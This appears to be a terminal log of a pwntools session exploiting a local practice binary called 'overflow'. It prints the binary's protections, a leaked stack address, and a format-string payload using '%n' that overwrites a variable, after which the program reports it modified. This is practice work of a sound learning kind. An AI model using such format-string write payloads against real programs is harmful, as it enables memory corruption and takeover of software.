 [+] Starting local process './overflow': pid 14372
[*] '/home/q/practise/overflow'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
0xff9a21dc
�!\x9a\xff%012d%6$n
[*] running in new terminal: /usr/bin/gdb -q  "./overflow" 14372 -x /tmp/pwnnKowsp.gdb
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
�!\x9a\xff-00006676104modified c.
[*] Switching to interactive mode
[*] Process './overflow' stopped with exit code 0 (pid 14372)
[*] Got EOF while reading in interactive
$